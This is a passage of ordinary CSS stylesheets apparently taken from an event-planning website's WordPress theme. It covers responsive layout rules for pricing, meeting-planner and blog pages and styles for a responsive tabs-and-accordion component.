    }

    .corporat_1_right h2,.corporat_2_left h2 {
        font-size:30px
    }

    .corporat_1_right p,.corporat_2_left p,.corporat_detail_3 p {
        font-size:17px;
        line-height:25px
    }

    .corporat_detail_2_main {
        margin-top:20px
    }

    .corporat_2_left {
        text-align:center
    }

    .corporat_detail_3 {
        margin-top:30px
    }

    .corporat_sec {
        margin:40px 0 0
    }

    .corporat_sec .row {
        margin:0
    }

    /***********  Meeting Planner  ************/
    .meeting_banner {
        min-height:inherit
    }

    .meeting_capsation {
        margin:40px 0
    }

    .meeting_capsation h1 {
        font-size:30px
    }

    .meeting_capsation p {
        font-size:14px;
        line-height:normal
    }

    .meeting_sec {
        margin:30px 0 0
    }

    .meeting_sec .row {
        margin:0
    }

    .meeting_detail_1 p {
        font-size:17px;
        line-height:25px;
        text-align:center
    }

    .meeting_detail_2 .corporat_2_left {
        text-align:center;
        margin-top:25px
    }

    /***********  Pricing Page  ************/
    .pricing_banner {
        min-height:inherit;
        padding:50px 0
    }

    .pricing_banner h1 {
        font-size:40px;
        margin:0
    }

    .pricing_sec {
        margin:30px 0 0
    }

    .pricing_sec .row {
        margin:0
    }

    .pricing_detail_right {
        margin-top:20px
    }

    .pricing_detail_right h2,.pricing_detail_right h3 {
        font-size:25px
    }

    .pricing_detail_right p {
        font-size:17px;
        line-height:25px;
        margin-bottom:15px
    }

    .pricing_table {
        margin-top:10px
    }

    .pricing_table ul li {
        width:100%;
        min-height:inherit;
        padding:25px 15px;
        margin:0 0 25px;
        border:1px solid #c3c3c3
    }

    .pricing_detail_2 {
        min-height:inherit
    }

    .pricing_detail_3 {
        min-height:inherit;
        margin-bottom:15px;
        text-align:center
    }

    .pricing_detail_3 p {
        font-size:17px;
        margin-bottom:10px
    }

    .top_banner .text h1 {
        font-size:40px
    }

    .top_banner .text p {
        font-size:18px
    }

    .top_section {
        padding:0 !important;
    }

    .hide_mobile {
        display:none!important
    }

    .show_mobile{
        display: block !important;
    }

    .funcionalities_banner h1 {
        font-size: 40px;
    }


    #glossary article{
        margin-bottom: 34px;
    }

    #glossary article h3{
        font-size: 25px;
    }

    #glossary article .txt{
        font-size: 16px;
        line-height: 24px;
    }

    #glossary article img{
        width: 100%;
        height: auto !important;
    }

    #backToTop{
        left: 50%;
    }

    .columna{
        width: 100%;
    }

    #func_pages .head_text p {
        width: 100%;
    }

    .home-funcionalities h3 {
        font-size: 22px;
        line-height: 33px;
    }

    .about_detail {
        overflow: hidden;
        padding: 30px 0;
    }

    .about_detail .detail{
        padding: 30px 0 0 0;
    }

    .pricing_table ul{
        border: none;
    }
}



@media only screen and (max-width:480px) {
    /*ul.event_help_icon li{ width:115px; padding:5px;}
    ul.event_help_icon li a img{ margin:0 2px 30px; padding:5px;}
    .help_select img{ padding:5px !important; border-width:5px !important;}
    */
    ul.event_help_icon li a img {
        margin:0 5px 30px
    }
}

@media only screen and (max-width:767px) {

    .blog{
        padding-top: 40px;
    }
    
    .blog article h2{
        font-size: 28px;

    }

    .blog article .excerpt, .blog article .content{
        font-size: 14px;
    }

    .blog article .post-meta{
        font-size: 12px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://eventspring.com/wp-content/themes/event-spring/css/easy-responsive-tabs.css@ver=6.1.3.css
body_size: 1692
content:
ul.resp-tabs-list,p {
    margin:0;
    padding:0
}

.resp-tabs-list li {
    font-weight:600;
    font-size:13px;
    display:inline-block;
    padding:13px 15px;
    margin:0;
    list-style:none;
    cursor:pointer;
    float:left
}

.resp-tabs-container {
    padding:0;
    clear:left
}

h2.resp-accordion {
    cursor:pointer;
    padding:5px;
    display:none
}

.resp-tab-content {
    display:none;
    padding:0 0 0 25px
}

.resp-tab-active {
    border:none;
    border-bottom:none;
    margin-bottom:-1px!important;
    padding:0!important
}

.resp-tab-active {
    border-bottom:none;
    background-color:#fff
}

.resp-content-active,.resp-accordion-active {
    display:block
}

.resp-tab-content {
    border:1px solid #c1c1c1
}

h2.resp-accordion {
/*font-size: 13px;
    border:none;
    margin: 0px;
    padding: 10px 15px;*/
}

h2.resp-tab-active {
    border:0 solid #c1c1c1!important;
    background:none;
    margin-bottom:0!important;
    padding:10px 15px!important
}

h2.resp-tab-title:last-child {
    border-bottom:12px solid #c1c1c1!important;
    background:blue
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
    float:left;
    width:30%
}

.resp-vtabs .resp-tabs-list li {
    display:block;
    padding:0!important;
    margin:0;
    cursor:pointer;
    float:none;
    position:relative
}

.resp-vtabs .resp-tabs-container {
    padding:0;
    float:left;
    width:68%;
    min-height:250px;
    clear:none
}

.resp-vtabs .resp-tab-content {
    border:none
}

.resp-vtabs li.resp-tab-active {
    border:none;
    background-color:#fff;
    position:relative;
    z-index:1;
    margin-right:-1px!important;
    padding:0!important
}

.resp-arrow {
    width:0;
    height:0;
    float:right;
    margin-top:3px;
    border-left:6px solid transparent;
    border-right:6px solid transparent;
    border-top:12px solid #c1c1c1;
    display:none
}

h2.resp-tab-active span.resp-arrow {
    border:none;
    border-left:6px solid transparent;
    border-right:6px solid transparent;
    border-bottom:12px solid #9B9797;
    display:none
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
}

.resp-easy-accordion h2.resp-accordion {
    display:block
}

.resp-easy-accordion .resp-tab-content {
    border:1px solid #c1c1c1
}

.resp-easy-accordion .resp-tab-content:last-child {
    border-bottom:1px solid #c1c1c1!important
}

.resp-jfit {
    width:100%;
    margin:0
}

.resp-tab-content-active {
    display:block
}

h2.resp-accordion:first-child {
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
ul.resp-tabs-list {
    display:none
}

h2.resp-accordion {
    display:block
}

.resp-vtabs .resp-tab-content {
/*border: 1px solid #C1C1C1;*/
float:left;
}

.resp-vtabs .resp-tabs-container {
    border:none;
    float:none;
    width:100%;
    min-height:initial;
    clear:none
}

.resp-accordion-closed {
    display:none!important
}

.resp-vtabs .resp-tab-content:last-child {
    border-bottom:1px solid #c1c1c1!important
}
}

.tab_left_image {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 11px;
    text-align:center
}

.tab_left_image img {
    border-radius:100%;
    border:8px solid transparent
}

.resp-tabs-list li span {
    width:100%;
    float:left;
    padding:0;
    margin:-14px 0 20px;
    text-align:center;
    font-size:25px;
    color:#454545
}

/*.resp-tabs-list li span p{ display:inline-block; padding:0 10px; background:rgba(181, 215, 215, 0.2); border-radius:0px 0px 100px 100px;}*/
.resp-tab-active .tab_left_image img {
    border-radius:100%;
    border:8px solid #4bb1b1
}

.event_tab_main_sec {
    width:100%;
    float:left;
    padding:0 0 150px;
    margin:0;
    position:relative
}

.tab_inner_sec {
    width:100%;
    float:left;
    padding:0;
    margin:0
}

.event_tab_detail {
    width:96%;
    float:left;
    padding:0;
    margin:0 4% 0 0;
    background:#fff;
    border:1px solid #53afab;
    border-radius:10px
}

.event_tab_detail_inn {
    padding:40px
}

.event_tab_detail h3 {
    width:100%;
    float:left;
    padding:0 0 2px;
    margin:0 0 21px;
    font-size:52px;
    color:#5bafab;
    font-family:'ProximaNovaSemibold';
    border-bottom:1px solid #42868a;
    text-transform:uppercase
}

.event_tab_detail p {
    width:100%;
    float:left;
    padding:0;
    margin:0 0 25px;
    font-size:23px;
    color:#444545;
    line-height:40px;
    font-family:'Conv_ProximaNova-Light'
}

.event_tab_detail_inn p a {
    color:#55b1b1;
    text-decoration:underline
}

.tab_image_sec {
    float:right;
    padding:0;
    margin:0;
    position:absolute;
    right:-40px;
    bottom:0;
    text-align:right
}

.tab_image_2 {
    float:right;
    padding:0;
    margin:0;
    position:absolute;
    right:-165px;
    bottom:-43px;
    text-align:right
}

.event_tab_btn {
    float:left;
    padding:17px 25px 13px;
    margin:45px 0 0;
    font-size:33px;
    color:#fff;
    font-weight:700;
    background:#56b1b1;
    border:none;
    cursor:pointer;
    border-radius:10px;
    font-family:'Conv_ProximaNova-Bold';
    -webkit-box-shadow:0 6px 0 #169790;
    box-shadow:0 6px 0 #169790
}

.event_tab_btn:hover,.event_tab_btn:focus {
    color:#169790;
}

.resp-tab-active span {
    width:90%!important;
    margin:-14px 5% 20px!important
}

.resp-tab-active .tab_select_line {
    display:block
}

.tab_select_line {
    width:92px;
    height:13px;
    float:right;
    padding:0;
    margin:0;
    position:absolute;
    right:-17px;
    top:65px;
    display:none
}

.tab_select_line_last {
    top:44px
}

.tab_left_sec {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    position:relative
}

@media only screen and (min-width:1024px) {
.event_tab_main_sec {
    min-height:880px
}

.tab_image_2 {
    bottom:0
}

.tab_image_3 {
    right:-145px
}

.second_tab {
    padding:0 0 50px!important;
    min-height:780px!important
}

.third_tab {
    padding:0 0 50px!important;
    min-height:780px!important
}
}

@media only screen and (max-width:800px) {
.event_tab_detail {
    width:94%;
    margin:0;
    float:right
}

.tab_image_sec img,.tab_image_2 img {
    width:50%!important
}

.tab_image_sec {
    display:none
}
}

@media only screen and (max-width:600px) {
.tab_image_sec,.tab_image_2 {
    right:0!important;
    bottom:17%;
    text-align:right!important
}

.tab_image_sec img,.tab_image_2 img {
    width:50%!important
}
}

@media only screen and (min-width:960px) and (max-width:1169px) {
.event_tab_detail h3 {
    font-size:45px;
    margin-bottom:30px
}

.event_tab_detail p {
    font-size:26px;
    line-height:30px
}

.tab_image_sec > img {
    width:70%
}

.event_tab_btn {
    font-size:25px;
    padding:12px 25px 7px
}

.tab_image_2 {
    right:-17px;
    bottom:0
}

.tab_image_3 {
    right:-17px
}

.first_tab {
    padding:0 0 50px!important;
    min-height:750px!important
}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
.event_tab_detail h3 {
    font-size:40px
}

.event_tab_detail p {
    font-size:16px;
    line-height:normal;
    margin-bottom:20px
}

.resp-tab-active .tab_select_line {
    display:none
}

.event_springs h2 {
    font-size:40px;
    margin-bottom:10px
}

.tab_image_sec,.tab_image_2 {
    right:3%;
    bottom:18.5%
}

.tab_image_sec img,.tab_image_2 img {
    width:60%
}

.tab_image_2 {
    right:30px;
    bottom:25.5%
}

.tab_image_2 img {
    width:40%
}

.tab_image_3 {
    bottom:23.5%;
    right:25px
}

.tab_image_3 img {
    width:40%
}

.event_tab_main_sec {
    padding-bottom:0
}

.event_tab_btn {
    float:right;
    font-size:25px;
    padding:12px 25px 7px
}

.resp-tab-active span {
    background:none
}
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
.event_springs h2 {
    margin-bottom:15px;
    line-height:normal
}

.event_tab_detail {
    width:100%;
    margin:0
}

.event_tab_detail_inn {
    padding:20px
}

.event_tab_detail h3 {
    font-size:26px
}

.event_tab_detail p {
    font-size:17px;
    line-height:normal
}

.tab_image_sec {
    float:left;
    margin:30px 0 0;
    right:0;
    text-align:center
}

.tab_image_sec img {
    width:80%
}

.tab_mobile_btn {
    padding:0
}

.event_tab_btn {
    margin:15px 0 0;
    float:right
}

.resp-tab-active .tab_select_line {
    display:none
}

.event_tab_main_sec {
    padding:0
}

.resp-tab-content {
    padding:0
}

.event_help h2 {
    font-size:22px;
    line-height:35px;
    margin-bottom:25px
}

.resp-tab-active span {
    background:none
}
}

@media only screen and (min-width: 0px) and (max-width:480px) {
.event_springs h2,.event_video h2 {
    font-size:30px;
    line-height:normal;
    margin-bottom:15px
}

.event_video .video {
    padding:0 !important;
}

.event_tab_detail {
    width:100%;
    margin:0
}

.event_tab_detail_inn {
    padding:20px
}

.event_tab_detail h3 {
    font-size:26px
}

.event_tab_detail p {
    font-size:16px;
    line-height:normal;
    margin-bottom:17px
}

.tab_image_sec {
    width:100%;
    float:left;
    margin:30px 0 0;
    right:auto;
    position:relative;
    text-align:center
}

.tab_image_sec img {
    width:100%
}

.tab_mobile_btn {
    padding:0
}

.event_tab_btn {
    margin:15px 0 40px -76px;
    float:left;
    font-size:19px;
    padding:12px 20px 8px;
    width: 162px;
    position: relative; 
    left: 50%;
}

.resp-tab-active .tab_select_line {
    display:none
}

.event_help h2,.event_reasons h2 {
    margin:0
}

.event_tab_main_sec {
    padding:0
}

.resp-tab-content {
    padding:0
}

.resp-tab-active span {
    background:none
}
}